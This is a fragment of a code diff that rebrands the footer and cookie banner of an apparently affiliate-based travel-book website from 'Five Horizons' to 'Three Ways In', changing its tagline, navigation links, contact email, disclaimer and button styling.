+          <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
         </span>
-        <span class="logo__text">FIVE HORIZONS</span>
+        <span class="logo__text">THREE WAYS IN</span>
       </a>
-      <p>An independent departure board for travel books. Five guides, five directions, one shelf. Bought on Amazon, read on Kindle.</p>
+      <p>An independent travel library for the past, the country and the east. Three books, three doors, one shelf. Bought on Amazon, read on Kindle.</p>
     </div>
     <nav class="footer__col" aria-label="Explore">
       <h3>Explore</h3>
-      <a href="#board">The board</a>
-      <a href="#idea">Why five</a>
-      <a href="#notes">Shore notes</a>
+      <a href="#volumes">The volumes</a>
+      <a href="#idea">The idea</a>
+      <a href="#notes">Field notes</a>
       <a href="#faq">FAQ</a>
     </nav>
     <nav class="footer__col" aria-label="Legal">
@@ -610,21 +487,22 @@
     </nav>
     <div class="footer__col">
       <h3>Say hello</h3>
-      <a href="mailto:hello@fivehorizons.com">hello@fivehorizons.com</a>
+      <a href="mailto:hello@threewaysin.com">hello@threewaysin.com</a>
       <p class="footer__small">We read everything. We answer most things.</p>
     </div>
   </div>
   <div class="container footer__legal">
-    <p>Five Horizons is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
-    <p class="footer__copy">© <span id="year">2026</span> Five Horizons</p>
+    <p>Three Ways In is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
+    <p class="footer__copy">© <span id="year">2026</span> Three Ways In</p>
   </div>
 </footer>
 
+<!-- ============================== COOKIE BANNER ============================== -->
 <aside class="cookie" id="cookieBanner" aria-labelledby="cookieTitle" aria-describedby="cookieText" hidden>
   <div class="cookie__top"><svg class="ic"><use href="#i-cookie"/></svg><h2 id="cookieTitle">A note on cookies</h2></div>
-  <p id="cookieText">We store your choice on this device. With your permission, we also use the Meta pixel to see which guides people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
+  <p id="cookieText">We store your choice on this device. With your permission, we also use the Meta pixel to see which volumes people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
   <div class="cookie__actions">
-    <button type="button" class="btn btn--coral" id="cookieAccept">Accept all</button>
+    <button type="button" class="btn btn--gold" id="cookieAccept">Accept all</button>
     <button type="button" class="btn btn--outline" id="cookieReject">Essential only</button>
   </div>
   <button type="button" class="cookie__close" id="cookieClose" aria-label="Close cookie banner">✕</button>
@@ -633,3 +511,4 @@
 <script src="js/main.js" defer></script>
 </body>
 </html>
+
